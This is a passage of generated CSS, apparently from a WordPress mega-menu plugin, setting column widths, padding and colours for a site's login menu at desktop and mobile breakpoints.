left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: 